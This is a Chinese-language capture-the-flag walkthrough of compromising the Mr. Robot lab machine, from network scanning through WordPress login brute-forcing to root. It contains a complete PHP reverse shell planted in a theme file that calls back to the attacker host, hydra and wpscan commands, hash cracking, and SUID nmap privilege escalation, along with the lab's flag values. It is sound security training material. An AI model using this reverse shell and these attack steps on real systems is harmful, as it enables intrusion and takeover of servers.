实验环境
攻击者 Kali 192.168.192.128
受害者 mrRoot IP未知
攻击者和受害者在同一网段
1. 信息收集
nmap -sn 192.168.192.0/24
收集受害者服务详情
nmap -sV -A 192.168.192.16122/tcp closed ssh
80/tcp open http Apache httpd
443/tcp open ssl/http Apache httpd
下载靶机的时候 提示wordpress-4.3.1-0-ubuntu-14.04
FUZZ测试一下
export URL="http://192.168.192.161/FUZZ"
#模糊测试目录 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"
#模糊测试文件 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"
确实是wordpress
且扫描到robots.txt
2. 漏洞发现和利用(重新实验时靶机无法连接数据库 只能口述了)
wordpress的后台一般是wp-admin/index.php
在robots.txt上可以找到

下载key 并查看
cat key-1-of-3.txt
073403c8a58a1f80d943455fb30724b9拿到第一个key
下载fscoity.dic 发现是很多字符串 疑似是用户名或者密码
上网查阅资料 发现wordpress用户名错误 和用户名正确但密码错误的报错是不一样的
那我们就可以用hydra固定一个密码 通过不同的报错来爆破用户名
抓包发现提交的信息有
log pwd wp-submit=Log+In(固定)
我们用fscoity.dic当作用户名字典 密码固定123爆破
hydra -V -L fscoity.dic -p 123 192.168.192.161 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username.'发现爆破出来密码为elliot
靶机使用的时wordpress 我们可以用wpscan来爆破密码
把fsoity.dic简化一下 排序并排出重复内容
cat fsocity.dic | sort | uniq > wordlist.dic
密码字典为wordlist.dic 用户字典为user.txt 只有elliot一条内容
wpscan --url http://192.168.192.161 -P /root/wordlist.dic -U /root/user.txt爆破出密码为ER28-0652
就可以登录wordpress后台了
我们首先尝试能不能用exploit/unix/webapp/wp_admin_shell_upload来直接获得反弹shell
use exploit/unix/webapp/wp_admin_shell_upload
set password ER28-0652
set rhosts 192.168.192.161
set username elloit
exploit发现不行 一般都是可以的 wordpress首选这个方法
既然这个方法不行那就只能自己上传payload了
Appearance ——> Editor ——> 右边选一个 我选了404.php
准备反弹shell
https://github.com/Ethancck/phpshell
修改里面的内容 把ip和port改成kali的
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.192.128'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>把404.php的内容全部覆盖 保存
Kali监听4444端口
nc -lnvp 4444访问http://192.168.192.161/404.php
就能getshell了
3. 后渗透阶段
建立交互式和稳定shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm-256color
Ctrl + z
stty raw -echo ; fg ; reset
stty columns 200 rows 200
取得版本和内核信息
daemon@linux:/$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
daemon@linux:/$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.2 LTS"
NAME="Ubuntu"
VERSION="14.04.2 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.2 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"尝试内核提权无果
到/home目录查看
daemon@linux:/tmp$ cd /home
daemon@linux:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
drwxr-xr-x 2 root root 4096 Nov 13 2015 robot
发现robot用户
daemon@linux:/home$ cd robot
daemon@linux:/home/robot$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5看到了第二个key 但是没有权限
那就看一下password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b看来需要我们来破解md5
我们借助hashcat来破解
echo c3fcd3d76192e4007dfb496cca67e13b > crack.txt
hashcat -m 0 crack.txt /usr/share/wordlists/rockyou.txt -o crackd.txt
cat crackd.txt
c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyzok 密码为abcdefghijklmnopqrstuvwxyz
登录robot用户
切换到robot目录
robot@linux:~$ cat key-2-of-3.txt
822c73956184f694993bede3eb39f959第二个key到手
看一下robot的sudo权限
robot@linux:~$ sudo -l
[sudo] password for robot:
Sorry, user robot may not run sudo on linux.不行
看一下网络信息
robot@linux:~$ netstat -antlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2812 0.0.0.0:* LISTEN -
tcp 0 0 192.168.192.161:55281 192.168.192.128:4444 ESTABLISHED 4401/bash
tcp6 0 0 :::443 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -有ftp服务和monit服务
经过尝试 ftp无命令 monit无法提权
看一下SUID
robot@linux:~$ find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;
有nmap
nmap可以提权
在早期nmap版本中,带有交互模式,因而允许用户执行shell命令
nmap --interactiverobot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root拿到了root权限
到/root目录并拿到第三个key
# cd /root
# ls -al
total 32
drwx------ 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
-rw------- 1 root root 4058 Nov 14 2015 .bash_history
-rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc
drwx------ 2 root root 4096 Nov 13 2015 .cache
-rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done
-r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 1024 Sep 16 2015 .rnd
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4三个key都已经拿到
实验结束












